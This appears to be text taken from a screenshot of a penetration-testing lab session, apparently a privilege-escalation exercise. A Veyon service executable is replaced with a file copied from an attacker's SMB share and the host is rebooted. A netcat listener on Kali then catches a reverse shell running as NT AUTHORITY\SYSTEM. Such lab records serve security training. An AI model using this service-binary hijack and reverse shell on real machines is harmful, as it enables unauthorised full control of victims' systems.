 PS C:\Users\Ela Arwel\Veyon> copy \\192.168.45.207\share\veyon-service.exe .
PS C:\Users\Ela Arwel\Veyon> shutdown /r
PS C:\Users\Ela Arwel\Veyon>
┌──(blacklotus㉿kali)-[~/Desktop]
└─$
┌──(root㉿kali)-[/home/blacklotus/Desktop]
└─# su blacklotus
┌──(blacklotus㉿kali)-[~/Desktop]
└─$ rlwrap nc -lnvp 443
Listening on 0.0.0.0 443
Connection received on 192.168.211.140 49669
Microsoft Windows [Version 10.0.19042.1348]
(c) Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>whoami
whoami
nt authority\system
C:\WINDOWS\system32>